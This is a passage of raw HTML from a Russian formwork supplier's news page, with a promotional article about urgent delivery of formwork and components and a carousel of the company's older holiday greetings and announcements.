                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
            <svg class="icon icon-logo-horizontal ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
            <section class="hat">
            <div class="container">
                <div class="hat-tpl">
                    <div class="hat-tpl__content hat-tpl__content--w-100 hat-content">
                        <h1 class="hat-heading h1">Срочная доставка любых видов опалубки и комплектующих</h1>
                    </div>
                    <div class="hat-tpl__breadcrumbs">
                        <nav class="breadcrumbs " itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<a href="/news/" title="Новости" class="text-1 breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Новости</span>
				</span>
				<meta itemprop="position" content="2" />
			</a>
			<span class="text-1 breadcrumbs__item">
				Срочная доставка любых видов опалубки и комплектующих
			</span></nav>                    </div>
                </div>
            </div>
        </section>
    <div class="container page-row">
    <div class="page-col-left">
        <div class="page-panel">
            <div class="page-panel__nav page-panel__nav--w-100 page-nav">
                
    <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
    <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Новости и статьи</button>
    <div class="page-nav-list" data-dropdown-panel>

	    <a class="page-nav-list__item page-nav-item is-selected" href="/news/">Новости</a>
		
	    <a class="page-nav-list__item page-nav-item" href="/article/">Статьи</a>
		
	    <a class="page-nav-list__item page-nav-item" href="/sale/">Акции</a>
		

    </div>
    </div>

            </div>
        </div>
    </div>
    <div class="page-col-right">
        <section class="section news-article text-2">
            <a class="d-block mb-5" href="" data-fancybox>
    <img
            class="d-block rounded lozad"
            data-src=""
            alt=""
            title=""
    />
</a>
    <div class="row">
        <div class="col-12 col-xl-9">
            Вам срочно нужна качественная опалубка со всеми необходимыми комплектующими? &laquo;Первая Опалубочная Компания&raquo;, благодаря постоянному наличию широкого ассортимента оборудования для монолитного строительства, в максимально короткие сроки подберет именно то, что Вам требуется.        </div>
    </div>

    <div class="row">
        <div class="col-12 col-xl-9">
             
<p style="text-align: justify;">Строительство любого объекта подразумевает расстановку четких сроков выполнения каждых видов работ. Задержка доставки заказанного оборудования или поставка не в полном объеме обязательно отразится на общем количестве времени, потраченном на возведение сооружения, а, следовательно, и на экономической выгоде и общей эффективности строительства.</p>
 
<p style="text-align: justify;">Поставка строительного оборудования в срочном порядке возможна только при наличии широкого ассортимента опалубки, комплектующих и расходных материалов на складе &laquo;Первой Опалубочной Компании&raquo; вне зависимости от времени года, сезонности и востребованности. Профессиональные специалисты нашей компании обеспечат все необходимое документальное сопровождение и проконтролируют точность выполнения всех пунктов договора в оговоренные сроки. Заключая договор поставки с Первой Опалубочной, Вы гарантированно получите продукцию высокого качества без возникновения непредвиденных проблем и затягивания сроков строительства.</p>
         </div>
    </div>
            <section class="section hightlights" id="hightlights">
                <div class="container section-tpl">
    <div class="section-tpl__heading h2">Другие новости</div>
    <div class="section-controls section-tpl__controls">
        <a class="btn btn--bg-alt" href="/news/">Все новости</a>
        <div class="nav">
            <div class="prev prev--bg-alt"></div>
            <div class="next next--bg-alt"></div>
        </div>
    </div>
    <div class="section-tpl__content">
        <div class="swiper hightlights-swiper">
            <div class="swiper-wrapper hightlights-list">
                                                    <a id="bx_3218110189_12039" href="/news/s-dnem-stroitelya-2025/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/ff4/42rhh3a91jrpyomkik72qolf08go2ouo.jpeg" alt="С днем строителя" title="С днем строителя">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С днем строителя                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    От всей души поздравляем вас с Днём строителя – профессиональным праздником тех, кто возводит города, создаёт инфраструктуру и воплощает в жизнь самые смелые проекты!                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.08.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_11960" href="/news/s-dnyom-rossii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/9c8/tece6hwud2116lx9zrw66q5mj9cnya65.png" alt="С Днём России " title="С Днём России ">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём России                             </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    «1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днём России — праздником свободы, единства и национальной гордости!                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.06.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_12020" href="/news/20-let-1ok/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/medialibrary/131/mhifttg5ghpqqvzxs6colg27myhuc0qe.png" alt="«1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!" title="«1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                «1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    «1-я Опалубочная Компания» — один из ведущих поставщиков опалубочных систем для монолитного строительства в России, сегодня отмечает свой 20-летний юбилей! На протяжении двух десятилетий компания является надежным партнером для строительных организаций, предлагая широкий спектр эффективных опалубочных решений.                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.06.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_11946" href="/news/aktsiya_plastic_distantsers/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/16b/29hpqdelnxmxlcschu88q4zk3akdme8l.jpg" alt="Акция: «Пластиковые закладные в подарок!»" title="Акция: «Пластиковые закладные в подарок!»">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Акция: «Пластиковые закладные в подарок!»                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    С 1 июня по 31 декабря 2025 года при покупке КОМПЛЕКТА опалубки стен или опалубки перекрытий пластиковые закладные вы получаете бесплатно.                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.06.2025</span>
                            </div>
                                                            <div class="stickers">
                                    <div class="sticker sticker--gradient">Акция</div>
                                </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_142" href="/news/S_Dnyem_Pobedy/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/252/9z3c1pac1ll7tg2yk6fgr24d2sokgpo6.jpg" alt="С Днём Победы!" title="С Днём Победы!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём Победы!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>В канун этого праздника весь дружный коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ выражает бесконечную благодарность и признательность всем тем, кто прожил военные годы, достойно выдержав все испытания, которые легли на плечи нашего народа, всем тем, кто тогда, так или иначе, сражался за наши мир и свободу сегодня.</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.05.2018</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_141" href="/news/S_Dnyem_Stroitelya_druzya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/73f/e97j69j1yum48x9vyt07n5jak227wo0x.jpg" alt="С Днём Строителя, друзья!" title="С Днём Строителя, друзья!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём Строителя, друзья!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Он грядёт! День Строителя уже рядом. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет коллег, партнеров, клиентов и сотрудников с &quot;нашим&quot; днём!</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.08.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_140" href="/news/S_gryadushchim_Dnem_Rossii_pozdravlyaet_1YA_OPALUBOCHNAYA_KOMPANIYA/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/931/5i7g6tdbn54q3v3v39lc4lpuvw9nz3tl.jpg" alt="С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!" title="С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Впереди нас всех ждет один из самых важных и самых молодых праздников современной России. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех друзей, коллег, партнеров и соотечественников с этим замечательным днем!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>09.06.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_139" href="/news/S_Dnem_Pobedy_ot_1Y_OPALUBOCHNOY_KOMPANII/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a71/q0yialovkejwuoy9gi2ad1mx95jza4mc.jpg" alt="С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!" title="С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">На протяжении 4х лет, с 1941 по 1945, этого дня ждали миллионы! 9 мая празднует вся страна, все те, чьи деды и прадеды добыли победу ценой своей жизни! Примите искренние поздравления в этот победоносный день от первых в опалубке!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>05.05.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_138" href="/news/S_Pervomaem/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/58c/xw9axjpwq4mj5qlf1agai322hebrsu9r.jpg" alt="С Первомаем!" title="С Первомаем!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Первомаем!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Близится всеми любимый праздник Весны и Труда. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ желает всем яркого весеннего настроения, теплых деньков и прекрасного отдыха. Используйте эту прекрасную возможность, чтобы побыть в кругу родных и близких Вам людей.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.04.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_137" href="/news/Itogi_vystavki_MosBuildWorldBuild_Moscow_2017/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a98/an53q5swf7sek223hru7dhjeo7jpn49v.jpg" alt="Итоги выставки MosBuild/WorldBuild Moscow 2017" title="Итоги выставки MosBuild/WorldBuild Moscow 2017">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Итоги выставки MosBuild/WorldBuild Moscow 2017                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">В хорошей компании квалифицированных и опытных специалистов строительной сферы выставка пролетела очень быстро. Хотим выразить благодарность всем, кто смог посетить выставку, и поделиться своим небольшим фотоотчетом. </p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>13.04.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_136" href="/news/1YA_OPALUBOCHNAYA_KOMPANIYA_na_vystavke_MosBuildWorldBuild_Moscow_2017/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/713/tz3a1erwgr3gyohzya8o0q8540id9ozy.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ на выставке MosBuild/WorldBuild Moscow 2017" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ на выставке MosBuild/WorldBuild Moscow 2017">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ на выставке MosBuild/WorldBuild Moscow 2017                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Хотите посетить самую крупную в России выставку строительных и отделочных материалов MosBuild/WorldBuild Moscow совершенно бесплатно? Воспользуйтесь нашим промокодом и обязательно приходите! </p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>10.03.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_135" href="/news/Vesna_idet_vesne_dorogu_S_prazdnikom_istinnoy_zhenshchiny/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/3fe/9181qceuoo36851n9zab5fyjgmddobos.jpg" alt="Весна идет – весне дорогу! С праздником истинной женщины!" title="Весна идет – весне дорогу! С праздником истинной женщины!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Весна идет – весне дорогу! С праздником истинной женщины!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Долгие зимние месяцы позади, и впереди нас ждет прекрасный праздник – 8 марта. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет всех с весной, а милых дам - с «профессиональным» праздником! Любите и будьте любимы!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>06.03.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_134" href="/news/Pozdravlyaem_s_Dnem_Zashchitnika_Otechestva/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a43/o9qvjbc512euj69kids27wjuuf11pnl3.jpg" alt="Поздравляем с Днем Защитника Отечества!" title="Поздравляем с Днем Защитника Отечества!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Поздравляем с Днем Защитника Отечества!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех мужчин с 23 февраля! В этот праздничный день хочется выразить свое уважение к вам и пожелать богатырского здоровья, личностного роста, крепости духа, мира и семейного тепла.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>23.02.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_133" href="/news/Volshebnykh_prazdnikov_dorogie_druzya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/f34/05rzj18r4alc1f4hfasyz7uyp5l350a0.jpg" alt="Волшебных праздников, дорогие друзья!" title="Волшебных праздников, дорогие друзья!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Волшебных праздников, дорогие друзья!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ поздравляет всех своих клиентов, партнеров и коллег с наступающим Новым Годом и Рождеством Христовым! Пусть в эти сказочные, волшебные дни у Вас сбудутся самые заветные мечты!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>27.12.2016</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_132" href="/news/S_nastupayushchim_Novym_Godom_i_Rozhdestvom/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/00e/xks4rserwl1fa8hx0e6nez0r5pu6hknm.jpg" alt="С наступающим Новым Годом и Рождеством!" title="С наступающим Новым Годом и Рождеством!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С наступающим Новым Годом и Рождеством!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Дорогие наши коллеги и партнеры! 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет Вас с наступающим Новым 2016 Годом и Рождеством Христовым! Финансового благополучия, новых удачных проектов, процветания и достатка!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.12.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_131" href="/news/S_Dnem_Rossii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/b70/3vexe895uk2vjoqwgqdsc2pk9smn40wm.jpg" alt="С Днем России!" title="С Днем России!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем России!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет коллег, клиентов, партнеров и просто всех своих соотечественников с действительно народным днем – С Днем России! Давайте вместе продолжать строить достойное будущее нашей страны.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.06.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_130" href="/news/1YA_OPALUBOCHNAYA_KOMPANIYA_v_Kazakhstane/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/c6d/mxizb20wgrgp48lyp6dfz00cfzp5z3js.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ уверенно завоевывает строительный рынок Казахстана, предлагая высококачественную стальную и алюминиевую опалубку, расходные материалы, комплектующие и оборудование по самым выгодным ценам.</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_129" href="/news/S_Dnem_Velikoy_Pobedy/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/aa0/u5k5k78jakui79p3y1khqivnaisjrzri.jpg" alt="С Днем Великой Победы!" title="С Днем Великой Победы!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Великой Победы!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">В канун столь важного и значимого события, коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ от всей души поздравляет всех с 70-й годовщиной Великой Победы! Миром, свободой и независимостью мы обязаны Вам, дорогие наши ветераны. Низкий Вам поклон!</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_128" href="/news/1YA_OPALUBOCHNAYA_KOMPANIYA_pozdravlyaet_s_1_maya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/21f/j6m12bj463qmfc0xsoung95129jdffjl.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">Коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ от всей души поздравляет своих клиентов, коллег и партнеров с Первомаем! Пусть эти праздничные дни будут наполнены отличным весенним настроением, вдохновением и яркими событиями.</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_127" href="/news/Melkoshchitovaya_opalubka_Mekos_vysokoe_kachestvo_dlya_idealnogo_rezultata/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/e0e/utsl0umd75w3vmuwwa8oolsfkzljv7bb.jpg" alt="Мелкощитовая опалубка Мекос – высокое качество для идеального результата" title="Мелкощитовая опалубка Мекос – высокое качество для идеального результата">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Мелкощитовая опалубка Мекос – высокое качество для идеального результата                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">Активно развивающийся рынок строительного оборудования предлагает широкий выбор стеновой опалубки. Последней новинкой от известного завода-производителя Мекос является высококачественная мелкощитовая опалубка.</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>17.04.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_125" href="/news/S_prazdnikom_vesny_s_prazdnikom_zhenstvennosti/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/b47/oxsif9ioha1o0v4bgyz9sox382dvf351.jpg" alt="С праздником весны, с праздником женственности!" title="С праздником весны, с праздником женственности!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С праздником весны, с праздником женственности!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">Каждый год весна день за днем отвоевывает свои права у зимы, шаг за шагом снимая с земли снежные оковы, надевая пестрый наряд из зелени и цветов. Недаром именно весной мы отмечаем Женский День! 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет всех женщин с этим праздником!</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.03.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_126" href="/news/S_Dnem_Zashchitnik_Otechestva/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
